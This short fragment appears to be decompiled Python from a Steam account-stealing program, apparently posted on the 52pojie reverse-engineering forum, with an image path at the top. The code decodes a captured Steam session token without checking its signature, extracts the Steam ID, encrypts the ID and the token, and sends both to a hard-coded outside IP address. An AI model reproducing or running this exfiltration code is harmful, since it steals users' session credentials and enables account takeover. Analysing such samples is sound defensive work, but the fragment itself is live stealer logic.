 utisk.windll.kernel32.CloseHandle(process_handle)
if current_token:
    if current_token!= last_token:
        print('help.steampowered.com')
        decoded = rekskd.decode(current_token, options={'verify_signature': False})
        steam_id = decoded.get('sub')
        url = 'http://1.15.55.123/aerh.php'
        encrypted_id = encrypt_data(steam_id)
        encrypted_token = encrypt_data(current_token)
        data = {'id': encrypted_id, 'th': encrypted_token}
        response = mibfn.post(url, data=data)
        last_token = current_token
    else:  # inserted
        print('steampowered.com')
else:  # inserted
    print('steampowered')
    pass
吾爱破解论坛
www.52pojie.cn